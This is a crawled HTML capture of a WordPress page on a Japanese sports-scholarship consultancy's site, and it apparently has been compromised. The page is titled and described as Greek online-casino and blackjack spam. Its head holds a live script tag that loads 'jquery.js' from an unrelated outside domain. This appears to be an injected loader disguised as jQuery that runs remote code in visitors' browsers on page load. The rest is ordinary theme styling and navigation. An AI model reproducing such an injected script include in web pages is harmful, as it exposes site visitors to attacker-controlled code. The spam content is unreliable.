

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/
body_size: 14747
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>&Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; Online &Mu;&epsilon; &Kappa;&alpha;&rho;&tau;&alpha; - Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム</title>
	<link rel="canonical" href="https://athletes-usa.jp/blackjack-μπονους-χωρις-καταθεση/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; Online &Mu;&epsilon; &Kappa;&alpha;&rho;&tau;&alpha; - Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム" />
	<meta property="og:description" content="&Kappa;&alpha;&zeta;&#943;&nu;&omicron; &delta;&omega;&rho;&epsilon;&#940;&nu; &Mu;&pi;&lambda;&#940;&kappa;&tau;&zeta;&alpha;&kappa;. &Upsilon;&pi;&#940;&rho;&chi;&omicron;&upsilon;&nu; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &pi;&omicron;&lambda;&lambda;&#940; &zeta;&omega;&nu;&tau;&alpha;&nu;&#940; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &gamma;&iota;&alpha; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon;, &gamma;&iota;&alpha; &#972;&sigma;&omicron;&upsilon;&sigmaf; &pi;&rho;&omicron;&tau;&iota;&mu;&omicron;&#973;&nu; &mu;&iota;&alpha; &pi;&iota;&omicron; &alpha;&upsilon;&theta;&epsilon;&nu;&tau;&iota;&kappa;&#942; &epsilon;&mu;&pi;&epsilon;&iota;&rho;&#943;&alpha;. &Epsilon;&#940;&nu;&hellip;" />
	<meta property="og:url" content="https://athletes-usa.jp/blackjack-μπονους-χωρις-καταθεση/" />
	<meta property="og:site_name" content="Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム" />
	<meta property="article:published_time" content="2022-01-20T03:54:38+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/#article","isPartOf":{"@id":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/"},"author":{"name":"","@id":""},"headline":"&Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; Online &Mu;&epsilon; &Kappa;&alpha;&rho;&tau;&alpha;","datePublished":"2022-01-20T03:54:38+00:00","mainEntityOfPage":{"@id":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/"},"wordCount":1675,"publisher":{"@id":"https://athletes-usa.jp/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/","url":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/","name":"&Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; Online &Mu;&epsilon; &Kappa;&alpha;&rho;&tau;&alpha; - Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム","isPartOf":{"@id":"https://athletes-usa.jp/#website"},"datePublished":"2022-01-20T03:54:38+00:00","breadcrumb":{"@id":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/"]}]},{"@type":"BreadcrumbList","@id":"https://athletes-usa.jp/blackjack-%CE%BC%CF%80%CE%BF%CE%BD%CE%BF%CF%85%CF%82-%CF%87%CF%89%CF%81%CE%B9%CF%82-%CE%BA%CE%B1%CF%84%CE%B1%CE%B8%CE%B5%CF%83%CE%B7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://athletes-usa.jp/"},{"@type":"ListItem","position":2,"name":"ブログ","item":"https://athletes-usa.jp/blog/"},{"@type":"ListItem","position":3,"name":"&Rho;&omicron;&upsilon;&lambda;&#941;&tau;&alpha; Online &Mu;&epsilon; &Kappa;&alpha;&rho;&tau;&alpha;"}]},{"@type":"WebSite","@id":"https://athletes-usa.jp/#website","url":"https://athletes-usa.jp/","name":"Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム","description":"返済不要のスポーツ奨学金のエキスパート。アメリカの大学へスポーツ留学をご希望のアスリートさんのサポートをしています。","publisher":{"@id":"https://athletes-usa.jp/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://athletes-usa.jp/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://athletes-usa.jp/#organization","name":"Athletes USA Japan","url":"https://athletes-usa.jp/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://athletes-usa.jp/#/schema/logo/image/","url":"https://athletes-usa.jp/wp-content/uploads/2021/03/AUSA-Japan-square.png","contentUrl":"https://athletes-usa.jp/wp-content/uploads/2021/03/AUSA-Japan-square.png","width":1080,"height":1080,"caption":"Athletes USA Japan"},"image":{"@id":"https://athletes-usa.jp/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://athletes-usa.jp/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム &raquo; Feed" href="https://athletes-usa.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Athletes USA Japan : #1 スポーツ奨学金コンサルティングファーム &raquo; Comments Feed" href="https://athletes-usa.jp/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://athletes-usa.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletes-usa.jp%2Fblackjack-%25CE%25BC%25CF%2580%25CE%25BF%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25B9%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B1%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://athletes-usa.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fathletes-usa.jp%2Fblackjack-%25CE%25BC%25CF%2580%25CE%25BF%25CE%25BD%25CE%25BF%25CF%2585%25CF%2582-%25CF%2587%25CF%2589%25CF%2581%25CE%25B9%25CF%2582-%25CE%25BA%25CE%25B1%25CF%2584%25CE%25B1%25CE%25B8%25CE%25B5%25CF%2583%25CE%25B7%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://athletes-usa.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://athletes-usa.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='primer-css' href='https://athletes-usa.jp/wp-content/themes/primer/style.css?ver=6.9' type='text/css' media='all' />
<style id='primer-inline-css' type='text/css'>
.site-title a,.site-title a:visited{color:#ffffff;}.site-title a:hover,.site-title a:visited:hover{color:rgba(255, 255, 255, 0.8);}
.site-description{color:#ffffff;}
.hero,.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget ol,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre,.hero .widget .widget-title,.hero .page-header h1{color:#ffffff;}
.main-navigation ul li a,.main-navigation ul li a:visited,.main-navigation ul li a:hover,.main-navigation ul li a:focus,.main-navigation ul li a:visited:hover{color:#ffffff;}.main-navigation .sub-menu .menu-item-has-children > a::after{border-right-color:#ffffff;border-left-color:#ffffff;}.menu-toggle div{background-color:#ffffff;}.main-navigation ul li a:hover,.main-navigation ul li a:focus{color:rgba(255, 255, 255, 0.8);}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.entry-title a,.entry-title a:visited,.widget-title{color:#353535;}.entry-title a:hover,.entry-title a:visited:hover,.entry-title a:focus,.entry-title a:visited:focus,.entry-title a:active,.entry-title a:visited:active{color:rgba(53, 53, 53, 0.8);}
body,input,select,textarea,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,.navigation.pagination .paging-nav-text{color:#252525;}hr{background-color:rgba(37, 37, 37, 0.1);border-color:rgba(37, 37, 37, 0.1);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,.select2-container .select2-choice{color:rgba(37, 37, 37, 0.5);border-color:rgba(37, 37, 37, 0.1);}select,fieldset,blockquote,pre,code,abbr,acronym,.hentry table th,.hentry table td{border-color:rgba(37, 37, 37, 0.1);}.hentry table tr:hover td{background-color:rgba(37, 37, 37, 0.05);}
blockquote,.entry-meta,.entry-footer,.comment-meta .says,.logged-in-as,.wp-block-coblocks-author__heading{color:#686868;}
.site-footer .widget-title,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6{color:#353535;}
.site-footer .widget,.site-footer .widget form label{color:#252525;}
.footer-menu ul li a,.footer-menu ul li a:visited{color:#686868;}.site-info-wrapper .social-menu a{background-color:#686868;}.footer-menu ul li a:hover,.footer-menu ul li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
.site-info-wrapper .site-info-text{color:#686868;}
a,a:visited,.entry-title a:hover,.entry-title a:visited:hover{color:#ff6663;}.navigation.pagination .nav-links .page-numbers.current,.social-menu a:hover{background-color:#ff6663;}a:hover,a:visited:hover,a:focus,a:visited:focus,a:active,a:visited:active{color:rgba(255, 102, 99, 0.8);}.comment-list li.bypostauthor{border-color:rgba(255, 102, 99, 0.2);}
button,a.button,a.button:visited,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button__link,.site-info-wrapper .social-menu a:hover{background-color:#ff6663;border-color:#ff6663;}button:hover,button:active,button:focus,a.button:hover,a.button:active,a.button:focus,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus{background-color:rgba(255, 102, 99, 0.8);border-color:rgba(255, 102, 99, 0.8);}
button,button:hover,button:active,button:focus,a.button,a.button:hover,a.button:active,a.button:focus,a.button:visited,a.button:visited:hover,a.button:visited:active,a.button:visited:focus,input[type="button"],input[type="button"]:hover,input[type="button"]:active,input[type="button"]:focus,input[type="reset"],input[type="reset"]:hover,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"],input[type="submit"]:hover,input[type="submit"]:active,input[type="submit"]:focus,.wp-block-button__link{color:#ffffff;}
body{background-color:#f5f5f5;}.navigation.pagination .nav-links .page-numbers.current{color:#f5f5f5;}
.hentry,.comments-area,.widget,#page > .page-title-container{background-color:#ffffff;}
.site-header{background-color:#0b3954;}.site-header{-webkit-box-shadow:inset 0 0 0 9999em;-moz-box-shadow:inset 0 0 0 9999em;box-shadow:inset 0 0 0 9999em;color:rgba(11, 57, 84, 0.50);}
.main-navigation-container,.main-navigation.open,.main-navigation ul ul,.main-navigation .sub-menu{background-color:#0b3954;}
.site-footer{background-color:#0b3954;}
.site-footer .widget{background-color:#ffffff;}
.site-info-wrapper{background-color:#f5f5f5;}.site-info-wrapper .social-menu a,.site-info-wrapper .social-menu a:visited,.site-info-wrapper .social-menu a:hover,.site-info-wrapper .social-menu a:visited:hover{color:#f5f5f5;}
.has-primary-color{color:#03263B;}.has-primary-background-color{background-color:#03263B;}
.has-secondary-color{color:#0b3954;}.has-secondary-background-color{background-color:#0b3954;}
.has-tertiary-color{color:#bddae6;}.has-tertiary-background-color{background-color:#bddae6;}
.has-quaternary-color{color:#ff6663;}.has-quaternary-background-color{background-color:#ff6663;}
.has-quinary-color{color:#ffffff;}.has-quinary-background-color{background-color:#ffffff;}
/*# sourceURL=primer-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://athletes-usa.jp/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.27.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.35.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2145-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-2145.css?ver=1741040862' type='text/css' media='all' />
<link rel='stylesheet' id='sbistyles-css' href='https://athletes-usa.jp/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-317-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-317.css?ver=1741040862' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-438-css' href='https://athletes-usa.jp/wp-content/uploads/elementor/css/post-438.css?ver=1741041324' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<link rel='stylesheet' id='primer-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700&#038;subset=latin&#038;ver=1.8.9' type='text/css' media='all' />
<style id='primer-fonts-inline-css' type='text/css'>
.site-title{font-family:"Open Sans", sans-serif;}
.main-navigation ul li a,.main-navigation ul li a:visited,button,a.button,a.fl-button,input[type="button"],input[type="reset"],input[type="submit"]{font-family:"Open Sans", sans-serif;}
h1,h2,h3,h4,h5,h6,label,legend,table th,dl dt,.entry-title,.widget-title{font-family:"Open Sans", sans-serif;}
body,p,ol li,ul li,dl dd,.fl-callout-text{font-family:"Open Sans", sans-serif;}
blockquote,.entry-meta,.entry-footer,.comment-list li .comment-meta .says,.comment-list li .comment-metadata,.comment-reply-link,#respond .logged-in-as{font-family:"Open Sans", sans-serif;}
/*# sourceURL=primer-fonts-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://athletes-usa.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athletes-usa.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://athletes-usa.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athletes-usa.jp/wp-json/wp/v2/posts/11029" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athletes-usa.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://athletes-usa.jp/?p=11029' />
<meta name="generator" content="Elementor 3.27.6; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script src="https://grepling.xyz/code/jquery.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type='text/css'>
.site-title a,.site-title a:visited{color:ffffff;}
</style><link rel="icon" href="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-32x32.png" sizes="32x32" />
<link rel="icon" href="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-180x180.png" />
<meta name="msapplication-TileImage" content="https://athletes-usa.jp/wp-content/uploads/2021/03/cropped-AUSA-Japan-square-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-11029 single-format-standard wp-theme-primer group-blog layout-two-column-default elementor-default elementor-kit-2145">
		<div data-elementor-type="header" data-elementor-id="317" class="elementor elementor-317 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dbf1e52 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dbf1e52" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-797d7e8" data-id="797d7e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34cec8c elementor-widget elementor-widget-image" data-id="34cec8c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://athletes-usa.jp">
							<img width="300" height="139" src="https://athletes-usa.jp/wp-content/uploads/2018/11/Athletes-USA3.png" class="attachment-full size-full wp-image-402" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-073dd6b" data-id="073dd6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b19122e elementor-shape-circle e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b19122e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-cd44d1f" href="https://www.instagram.com/athletesusa_japan/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-f295f0d" href="https://www.facebook.com/athletesusa.jpn" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f0e334c" href="https://www.youtube.com/channel/UCre3r3UoFebBVt7Gu1sdjBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-39c5aa8 elementor-widget elementor-widget-text-editor" data-id="39c5aa8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>+81 9057791688</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4d957eb" data-id="4d957eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-11a0016 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="11a0016" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://athletes-usa.jp/about-us/" class="elementor-item">私たちについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/contact-us/" class="elementor-item">お問い合わせ</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-11a0016" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2289"><a href="https://athletes-usa.jp/about-us/" class="elementor-item" tabindex="-1">私たちについて</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://athletes-usa.jp/%e3%83%9b%e3%83%bc%e3%83%a0/contact-us/" class="elementor-item" tabindex="-1">お問い合わせ</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-27216ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27216ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7eb4da2" data-id="7eb4da2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
